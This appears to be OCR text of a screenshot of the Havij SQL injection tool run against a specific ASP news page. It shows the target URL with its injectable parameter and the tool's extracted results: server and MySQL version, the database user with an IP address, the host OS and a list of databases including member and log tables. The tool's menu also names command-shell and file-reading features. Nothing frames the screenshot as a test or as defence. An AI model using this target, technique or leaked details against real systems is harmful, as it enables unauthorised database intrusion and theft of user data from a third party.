 Havij
Target: vs/news_more.asp?DPArtistCode=ARIELT&DPType=News&DPID=1706
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Web Server: Microsoft-IIS/7.5
Powered-by: ASP.NET
DB Server: MySQL error based
Resp. Time(avg): 118 ms
Current User: avexsa@175.99.78.210
Sql Version: 5.5.33
Current DB: avex
System User: avexsa@175.99.78.210
Host Name: CentOS
Installation dir: /usr
DB User: 'avexsa'@'175.99.78.210'
Data Bases: information_schema
avex
log
member
suvery